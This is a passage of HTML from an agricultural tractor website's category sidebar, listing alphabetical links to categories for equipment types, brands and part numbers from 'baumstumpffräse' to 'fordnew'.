</li>
	<li class="cat-item cat-item-3071"><a href="https://agriculturalfarmtractor.com/category/baumstumpffrase/" >baumstumpffräse</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://agriculturalfarmtractor.com/category/bayerwald/" >bayerwald</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://agriculturalfarmtractor.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://agriculturalfarmtractor.com/category/beekeeping/" >beekeeping</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://agriculturalfarmtractor.com/category/beeketal/" >beeketal</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://agriculturalfarmtractor.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://agriculturalfarmtractor.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://agriculturalfarmtractor.com/category/benford/" >benford</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://agriculturalfarmtractor.com/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://agriculturalfarmtractor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://agriculturalfarmtractor.com/category/beute/" >beute</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://agriculturalfarmtractor.com/category/bezares/" >bezares</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://agriculturalfarmtractor.com/category/biemmedue/" >biemmedue</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://agriculturalfarmtractor.com/category/bigab/" >bigab</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://agriculturalfarmtractor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://agriculturalfarmtractor.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://agriculturalfarmtractor.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://agriculturalfarmtractor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://agriculturalfarmtractor.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://agriculturalfarmtractor.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://agriculturalfarmtractor.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://agriculturalfarmtractor.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://agriculturalfarmtractor.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://agriculturalfarmtractor.com/category/bomford/" >bomford</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://agriculturalfarmtractor.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://agriculturalfarmtractor.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://agriculturalfarmtractor.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://agriculturalfarmtractor.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://agriculturalfarmtractor.com/category/boundary/" >boundary</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://agriculturalfarmtractor.com/category/bowell/" >bowell</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://agriculturalfarmtractor.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://agriculturalfarmtractor.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://agriculturalfarmtractor.com/category/brackets/" >brackets</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://agriculturalfarmtractor.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://agriculturalfarmtractor.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://agriculturalfarmtractor.com/category/bran/" >bran</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://agriculturalfarmtractor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://agriculturalfarmtractor.com/category/branson/" >branson</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://agriculturalfarmtractor.com/category/brast/" >brast</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://agriculturalfarmtractor.com/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://agriculturalfarmtractor.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://agriculturalfarmtractor.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://agriculturalfarmtractor.com/category/broadcrown/" >broadcrown</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://agriculturalfarmtractor.com/category/broadest/" >broadest</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://agriculturalfarmtractor.com/category/broughan/" >broughan</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://agriculturalfarmtractor.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://agriculturalfarmtractor.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://agriculturalfarmtractor.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://agriculturalfarmtractor.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://agriculturalfarmtractor.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://agriculturalfarmtractor.com/category/bunded/" >bunded</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://agriculturalfarmtractor.com/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://agriculturalfarmtractor.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://agriculturalfarmtractor.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://agriculturalfarmtractor.com/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://agriculturalfarmtractor.com/category/caho/" >caho</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://agriculturalfarmtractor.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://agriculturalfarmtractor.com/category/callicrate/" >callicrate</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://agriculturalfarmtractor.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://agriculturalfarmtractor.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://agriculturalfarmtractor.com/category/carier/" >carier</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://agriculturalfarmtractor.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://agriculturalfarmtractor.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://agriculturalfarmtractor.com/category/casedavid/" >casedavid</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://agriculturalfarmtractor.com/category/category/" >category</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://agriculturalfarmtractor.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://agriculturalfarmtractor.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://agriculturalfarmtractor.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://agriculturalfarmtractor.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-7011"><a href="https://agriculturalfarmtractor.com/category/cforce/" >cforce</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://agriculturalfarmtractor.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://agriculturalfarmtractor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://agriculturalfarmtractor.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://agriculturalfarmtractor.com/category/checkpoint/" >checkpoint</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://agriculturalfarmtractor.com/category/cheiftain/" >cheiftain</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://agriculturalfarmtractor.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://agriculturalfarmtractor.com/category/chieftain/" >chieftain</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://agriculturalfarmtractor.com/category/chieftan/" >chieftan</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://agriculturalfarmtractor.com/category/chilton/" >chilton</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://agriculturalfarmtractor.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://agriculturalfarmtractor.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://agriculturalfarmtractor.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://agriculturalfarmtractor.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://agriculturalfarmtractor.com/category/claastractor/" >claastractor</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://agriculturalfarmtractor.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://agriculturalfarmtractor.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://agriculturalfarmtractor.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://agriculturalfarmtractor.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://agriculturalfarmtractor.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://agriculturalfarmtractor.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://agriculturalfarmtractor.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://agriculturalfarmtractor.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://agriculturalfarmtractor.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://agriculturalfarmtractor.com/category/combcut/" >combcut</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://agriculturalfarmtractor.com/category/combi/" >combi</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://agriculturalfarmtractor.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://agriculturalfarmtractor.com/category/comer/" >comer</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://agriculturalfarmtractor.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://agriculturalfarmtractor.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://agriculturalfarmtractor.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://agriculturalfarmtractor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://agriculturalfarmtractor.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://agriculturalfarmtractor.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://agriculturalfarmtractor.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://agriculturalfarmtractor.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://agriculturalfarmtractor.com/category/cone/" >cone</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://agriculturalfarmtractor.com/category/connix/" >connix</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://agriculturalfarmtractor.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://agriculturalfarmtractor.com/category/conus/" >conus</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://agriculturalfarmtractor.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://agriculturalfarmtractor.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://agriculturalfarmtractor.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://agriculturalfarmtractor.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://agriculturalfarmtractor.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://agriculturalfarmtractor.com/category/coppergarden/" >coppergarden</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://agriculturalfarmtractor.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://agriculturalfarmtractor.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://agriculturalfarmtractor.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://agriculturalfarmtractor.com/category/cormidi/" >cormidi</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://agriculturalfarmtractor.com/category/cotesi/" >cotesi</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://agriculturalfarmtractor.com/category/coton/" >coton</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://agriculturalfarmtractor.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://agriculturalfarmtractor.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://agriculturalfarmtractor.com/category/cousins/" >cousins</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://agriculturalfarmtractor.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://agriculturalfarmtractor.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://agriculturalfarmtractor.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://agriculturalfarmtractor.com/category/crytec/" >crytec</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://agriculturalfarmtractor.com/category/cultivator/" >cultivator</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://agriculturalfarmtractor.com/category/cultivatorsubsoilerploughflat/" >cultivatorsubsoilerploughflat</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://agriculturalfarmtractor.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://agriculturalfarmtractor.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://agriculturalfarmtractor.com/category/cushmanjacobson/" >cushmanjacobson</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://agriculturalfarmtractor.com/category/cxdxd/" >cxdxd</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://agriculturalfarmtractor.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://agriculturalfarmtractor.com/category/d272/" >d272</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://agriculturalfarmtractor.com/category/d320/" >d320</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://agriculturalfarmtractor.com/category/d66280/" >d66280</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://agriculturalfarmtractor.com/category/d700/" >d700</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://agriculturalfarmtractor.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://agriculturalfarmtractor.com/category/dairy/" >dairy</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://agriculturalfarmtractor.com/category/dampfwachsschmelzer/" >dampfwachsschmelzer</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://agriculturalfarmtractor.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://agriculturalfarmtractor.com/category/dansha/" >dansha</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://agriculturalfarmtractor.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://agriculturalfarmtractor.com/category/de1205/" >de1205</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://agriculturalfarmtractor.com/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://agriculturalfarmtractor.com/category/debarker/" >debarker</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://agriculturalfarmtractor.com/category/deca/" >deca</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://agriculturalfarmtractor.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://agriculturalfarmtractor.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://agriculturalfarmtractor.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://agriculturalfarmtractor.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://agriculturalfarmtractor.com/category/destille/" >destille</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://agriculturalfarmtractor.com/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://agriculturalfarmtractor.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://agriculturalfarmtractor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://agriculturalfarmtractor.com/category/difficulty/" >difficulty</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://agriculturalfarmtractor.com/category/digga/" >digga</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://agriculturalfarmtractor.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://agriculturalfarmtractor.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://agriculturalfarmtractor.com/category/digovator/" >digovator</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://agriculturalfarmtractor.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://agriculturalfarmtractor.com/category/disasters/" >disasters</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://agriculturalfarmtractor.com/category/dispenser/" >dispenser</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://agriculturalfarmtractor.com/category/dlc50e/" >dlc50e</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://agriculturalfarmtractor.com/category/dlc75e/" >dlc75e</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://agriculturalfarmtractor.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://agriculturalfarmtractor.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://agriculturalfarmtractor.com/category/donaldson/" >donaldson</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://agriculturalfarmtractor.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://agriculturalfarmtractor.com/category/dowdeswell/" >dowdeswell</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://agriculturalfarmtractor.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://agriculturalfarmtractor.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://agriculturalfarmtractor.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://agriculturalfarmtractor.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://agriculturalfarmtractor.com/category/drehbarer/" >drehbarer</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://agriculturalfarmtractor.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://agriculturalfarmtractor.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://agriculturalfarmtractor.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://agriculturalfarmtractor.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://agriculturalfarmtractor.com/category/dromone/" >dromone</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://agriculturalfarmtractor.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://agriculturalfarmtractor.com/category/dropside/" >dropside</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://agriculturalfarmtractor.com/category/dtec/" >dtec</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://agriculturalfarmtractor.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://agriculturalfarmtractor.com/category/dumper/" >dumper</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://agriculturalfarmtractor.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://agriculturalfarmtractor.com/category/durvet/" >durvet</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://agriculturalfarmtractor.com/category/e007202714d91/" >e007202714d91</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://agriculturalfarmtractor.com/category/e007544291b91/" >e007544291b91</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://agriculturalfarmtractor.com/category/e1nn600aa/" >e1nn600aa</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://agriculturalfarmtractor.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://agriculturalfarmtractor.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://agriculturalfarmtractor.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://agriculturalfarmtractor.com/category/einachsschlepper/" >einachsschlepper</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://agriculturalfarmtractor.com/category/elector/" >elector</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://agriculturalfarmtractor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://agriculturalfarmtractor.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://agriculturalfarmtractor.com/category/eltra/" >eltra</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://agriculturalfarmtractor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://agriculturalfarmtractor.com/category/entrinder/" >entrinder</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://agriculturalfarmtractor.com/category/ep137/" >ep137</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://agriculturalfarmtractor.com/category/epdm/" >epdm</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://agriculturalfarmtractor.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://agriculturalfarmtractor.com/category/equine/" >equine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://agriculturalfarmtractor.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://agriculturalfarmtractor.com/category/erdbohrer/" >erdbohrer</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://agriculturalfarmtractor.com/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://agriculturalfarmtractor.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://agriculturalfarmtractor.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://agriculturalfarmtractor.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://agriculturalfarmtractor.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://agriculturalfarmtractor.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://agriculturalfarmtractor.com/category/expenses/" >expenses</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://agriculturalfarmtractor.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://agriculturalfarmtractor.com/category/extrem/" >extrem</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://agriculturalfarmtractor.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://agriculturalfarmtractor.com/category/f4de9684bj100/" >f4de9684bj100</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://agriculturalfarmtractor.com/category/f4de9684yj102/" >f4de9684yj102</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://agriculturalfarmtractor.com/category/fahr/" >fahr</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://agriculturalfarmtractor.com/category/fahren/" >fahren</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://agriculturalfarmtractor.com/category/fakalienpumpe/" >fäkalienpumpe</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://agriculturalfarmtractor.com/category/falk/" >falk</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://agriculturalfarmtractor.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://agriculturalfarmtractor.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://agriculturalfarmtractor.com/category/farmbot/" >farmbot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://agriculturalfarmtractor.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://agriculturalfarmtractor.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://agriculturalfarmtractor.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://agriculturalfarmtractor.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://agriculturalfarmtractor.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://agriculturalfarmtractor.com/category/fastrac/" >fastrac</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://agriculturalfarmtractor.com/category/fastrack/" >fastrack</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://agriculturalfarmtractor.com/category/fastrans/" >fastrans</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://agriculturalfarmtractor.com/category/fasttrac/" >fasttrac</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://agriculturalfarmtractor.com/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://agriculturalfarmtractor.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://agriculturalfarmtractor.com/category/federpaket/" >federpaket</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://agriculturalfarmtractor.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://agriculturalfarmtractor.com/category/fella/" >fella</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://agriculturalfarmtractor.com/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://agriculturalfarmtractor.com/category/fenceing/" >fenceing</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://agriculturalfarmtractor.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://agriculturalfarmtractor.com/category/fergie/" >fergie</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://agriculturalfarmtractor.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://agriculturalfarmtractor.com/category/fernscheinwerfer/" >fernscheinwerfer</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://agriculturalfarmtractor.com/category/fernscheinwerfertagfahrlicht/" >fernscheinwerfertagfahrlicht</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://agriculturalfarmtractor.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://agriculturalfarmtractor.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://agriculturalfarmtractor.com/category/fibc/" >fibc</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://agriculturalfarmtractor.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://agriculturalfarmtractor.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://agriculturalfarmtractor.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://agriculturalfarmtractor.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://agriculturalfarmtractor.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://agriculturalfarmtractor.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://agriculturalfarmtractor.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://agriculturalfarmtractor.com/category/flared/" >flared</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://agriculturalfarmtractor.com/category/flatlift/" >flatlift</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://agriculturalfarmtractor.com/category/fleming/" >fleming</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://agriculturalfarmtractor.com/category/flexi/" >flexi</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://agriculturalfarmtractor.com/category/flotation/" >flotation</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://agriculturalfarmtractor.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://agriculturalfarmtractor.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://agriculturalfarmtractor.com/category/fordlehman/" >fordlehman</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://agriculturalfarmtractor.com/category/fordnew/" >fordnew</a>
</li>
